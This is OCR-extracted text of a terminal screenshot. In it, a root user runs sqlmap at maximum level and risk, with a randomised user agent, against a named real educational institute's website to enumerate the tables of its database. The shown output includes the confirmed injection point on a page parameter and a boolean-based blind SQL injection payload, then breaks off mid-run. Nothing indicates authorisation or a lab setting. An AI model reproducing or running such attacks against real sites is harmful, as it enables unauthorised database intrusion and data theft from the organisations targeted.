 Приложения Переход Система en Вс, 12 май, 15:2
yoyo@laptop: ~
yoyo@laptop: ~ 150x37
root@laptop:/home/yoyo/git/sqlmap# sqlmap -u "http://www. /ar/page.php?p=92&lin=163" --level=5 --risk=3 --random-agent --batch --t
hreads=3 -v3 -D itqanins_itqan_ar --tables
{1.1#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:26:56
[15:26:56] [DEBUG] cleaning up configuration parameters
[15:26:56] [DEBUG] setting the HTTP Referer header to the target URL
[15:26:56] [DEBUG] setting the HTTP Host header to the target URL
[15:26:56] [DEBUG] setting the HTTP timeout
[15:26:56] [DEBUG] loading random HTTP User-Agent header(s) from file '/usr/share/sqlmap/txt/user-agents.txt'
[15:26:56] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 6.0; j
a; rv:1.9.1.7) Gecko/20091221 Firefox/3.5.7 GTB6'
[15:26:56] [DEBUG] creating HTTP requests opener object
[15:26:57] [DEBUG] setting the HTTP Referer header to the target URL
[15:26:57] [DEBUG] setting the HTTP Host header to the target URL
[15:26:57] [INFO] resuming back-end DBMS 'mysql'
[15:26:57] [DEBUG] resolving hostname 'www.itqaninstitute.edu.sa'
[15:26:57] [INFO] testing connection to the target URL
[15:26:58] [DEBUG] declared web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: p (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: p=92' AND 5408=5408-- dWPJ&lin=163
Vector: AND [INFERENCE]
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
yoyo@laptop: ~